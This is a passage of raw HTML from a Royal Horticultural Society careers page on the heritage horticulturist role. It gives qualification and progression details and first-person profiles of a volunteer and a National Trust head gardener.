                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"><ul class="breadcrumb-nav" ><li class="level-one"><a id="submenu-education-learning" href="/education-learning">Study & learn</a></li><li class="level-two"><a id="submenu-education-learning-careers-horticulture" href="/education-learning/careers-horticulture">Careers</a></li></ul><ul class="present-nav"><li><a id="submenu-education-learning-careers-horticulture-careers-information" href="/education-learning/careers-horticulture/careers-information"><span>Careers information</span></a></li></ul></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        

    <section class="section">
        <div class="section__container">

            <div class="article article--3-col">

                <div class="article__inner">

                    <div class="article__nav">
                        <a data-ga-link-type="text" data-ga-component-name="CareersPage" href="/education-learning/careers-horticulture" target="_self" class="heading-link heading-link--back heading-link--h1">Back</a>
                    </div>

                    <h1>Heritage horticulturist</h1>

                    <p class="summary">
                        A heritage horticulturist helps with the restoration and preservation of an historic garden, its maintenance and planting, as well as planning for the garden’s future
                    </p>

                    <div class="content">
                        <div class="l-layout">
                            <div class="l-module">
                                <table class="table table--alternating">
                                    <colgroup>
                                        <col class="l-col-sm-4">
                                        <col class="l-col-sm-8">
                                    </colgroup>
                                    <tbody>
                                        
                                        <tr>
                                            <th class="table__cell table__cell--left table__cell--top">Training, qualifications and skills</th>
                                            <td class="table__cell table__cell--left table__cell--top">A horticultural qualification to RHS Level 3, people and budget management and communication skills</td>
                                        </tr>
                                        
                                        <tr>
                                            <th class="table__cell table__cell--left table__cell--top">Career progression opportunities</th>
                                            <td class="table__cell table__cell--left table__cell--top">Senior gardener, garden supervisor or head gardener in a historic garden</td>
                                        </tr>
                                        
                                        <tr>
                                            <th class="table__cell table__cell--left table__cell--top">Useful links</th>
                                            <td class="table__cell table__cell--left table__cell--top"><a href="http://www.english-heritage.org.uk/about-us/jobs/working-at-gardens/" target="_blank">English Heritage</a><br />
<a href="http://www.nationaltrustjobs.org.uk/find-your-place/gardening" target="_blank">National Trust</a><br />
<a href="https://www.countryside-jobs.com/horticulture/" target="_blank" title="link opens in new window">Countryside Jobs Service</a> (horticulture)<br />
<a href="https://hbgtp.org.uk/" target="_blank" title="link opens in new window">HBG Training Programme</a></td>
                                        </tr>
                                        
                                    </tbody>
                                </table>
                            </div>

                            

                            <div class="l-module">
                                <div class="l-module__content">
                                   
                                    <h2>Focus on: Heritage horticulturist</h2>
                                   
                                    <div class="l-row">
                                        
                                        <div class="l-col-xs-4 l-col-sm-3 l-col-md-3">
                                            <div class="l-module">
                                                <div class="responsive-image responsive-image--1x1 responsive-image--no-placeholder">
                                                    <img src="/getmedia/a6232370-08ba-46b2-86c3-d96d095695b1/Katy-Watson.jpg?width=480&height=480&ext=.jpg" alt="" class="img-circle img-border">
                                                </div>
                                            </div>
                                        </div>
                                        
                                        <div class="l-col-xs-8 l-col-sm-7 l-col-md-6">
                                            <div class="l-module">
                                                
                                                <strong>Katy Watson</strong><br>
                                                Volunteer<br>
                                                London
                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="l-module">
                                <div class="l-module__content">
                                    <p>
                                        I&rsquo;m currently a volunteer helping to maintain a historic walled garden in London. The garden is free to visit and open daily so it has to be kept looking its best. This involves day-to-day care of the garden such as pruning, deadheading and weeding as well as planting up gaps in the borders and planning for the year ahead.
                                    </p>
                                </div>
                            </div>
                            
                            <div class="l-module">
                                <div class="responsive-video">
                                    <!-- Copy & Pasted from YouTube -->
                                    <iframe width="560" height="349" src="https://www.youtube.com/embed/LqkNDxjQZds?rel=0&showinfo=0" frameborder="0" allowfullscreen=""></iframe>
                                </div>                                
                            </div>
                            
                            <div class="l-module">
                                <blockquote class="quote quote--column">
                                    <p class="quote__text quote__text--add-quotes">Having changed career from something completely different, I would say it&rsquo;s never too late to follow your passion and re-train in horticulture, and it&rsquo;s been hugely fulfilling.</p>
                                </blockquote>                                
                            </div>
                             
                            <div class="l-module">
                                <div class="l-module__content"> 
                                    <p>
                                    I&rsquo;ve taken the RHS Level 2 qualification and am studying for Level 3, ready to apply for a full-time role in a historic garden next year. In the meantime, volunteering is a great opportunity to build practical experience of working in a heritage garden.
                                    </p>
                                </div>
                            </div>
                            

                            <div class="l-module">
                                <div class="l-module__content">
                                   
                                    <h2>Focus on: Head gardener</h2>
                                   
                                    <div class="l-row">
                                        
                                        <div class="l-col-xs-4 l-col-sm-3 l-col-md-3">
                                            <div class="l-module">
                                                <div class="responsive-image responsive-image--1x1 responsive-image--no-placeholder">
                                                    <img src="/getmedia/6f045afb-f43a-4e05-aae5-370f8b9a3c2d/Rosie-Fyles.jpg?width=480&height=480&ext=.jpg" alt="" class="img-circle img-border">
                                                </div>
                                            </div>
                                        </div>
                                        
                                        <div class="l-col-xs-8 l-col-sm-7 l-col-md-6">
                                            <div class="l-module">
                                                
                                                <strong>Rosie Fyles</strong><br>
                                                National Trust<br>
                                                Full time, salary up to £35K<br>
                                                London
                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="l-module">
                                <div class="l-module__content">
                                    <p>
                                        I plan and manage a historic 17th-century garden on the banks of the River Thames. I also look after two historic river meadows to increase their biodiversity. In this role, I develop the garden with my team in a way that is inspired and informed by its history but made relevant and beautiful for today&rsquo;s visitor.
                                    </p>
                                </div>
                            </div>
                            
                            <div class="l-module">
                                <div class="responsive-video">
                                    <!-- Copy & Pasted from YouTube -->
                                    <iframe width="560" height="349" src="https://www.youtube.com/embed/emxTYaOhT9c?rel=0&showinfo=0" frameborder="0" allowfullscreen=""></iframe>
                                </div>                                
                            </div>
                            
                            <div class="l-module">
                                <blockquote class="quote quote--column">
                                    <p class="quote__text quote__text--add-quotes">If you love being creative, enjoy working in a small team or managing large teams and love sharing gardens with people, this is the job for you.</p>
                                </blockquote>                                
                            </div>
                             
                            <div class="l-module">
                                <div class="l-module__content"> 
                                    <p>
                                    The team looks after more than 20 acres that are open to the public all year around. It&rsquo;s my job to ensure staff and visitors are safe and that the outdoors is managed to high conservation and presentation standards with a clear plan for the future that all staff and volunteers work towards.
                                    </p>
                                </div>
                            </div>
                            
                        </div>
                    </div>

                </div>

            </div>

        </div>
    </section>

    <career-carousel careerType="Horticulture" careerID="ef4b7546-e109-4fcd-81a6-67da00c55300"></career-carousel>
   
    

            <!-- Zone Landing Header -->
            
            <!-- End Zone Landing Header -->

        




                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 25% on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
                    <a id="ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 25% on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2025</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
